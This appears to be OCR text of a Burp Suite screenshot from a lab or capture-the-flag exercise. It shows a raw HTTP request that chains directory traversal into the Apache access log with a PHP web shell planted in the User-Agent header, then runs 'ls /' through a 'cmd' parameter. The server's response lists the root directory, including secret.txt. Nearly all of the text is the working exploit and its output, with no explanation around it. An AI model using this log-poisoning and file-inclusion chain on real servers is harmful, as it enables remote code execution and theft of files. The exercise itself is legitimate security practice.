 Pretty Raw Hex
\n
1 GET /?game=
../../../../var/log/apache2/access.log&cmd=ls+/
HTTP/1.1
2 Host: localhost:8082
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="117",
"Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET['cmd']); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
Pretty Raw Hex Render
\n
1061 etc
1062 home
1063 lib
1064 lib64
1065 media
1066 mnt
1067 opt
1068 proc
1069 root
1070 run
1071 sbin
1072 secret.txt
1073 srv
1074 sys
1075 tmp
1076 usr
1077 var
1078 "
1079 172.17.0.1 - -
[22/Nov/2024:13:08:31
+0000] "GET
/?game=../../../../var/log/
apache2/access.log&cmd=id
HTTP/1.1" 200 24960 "-"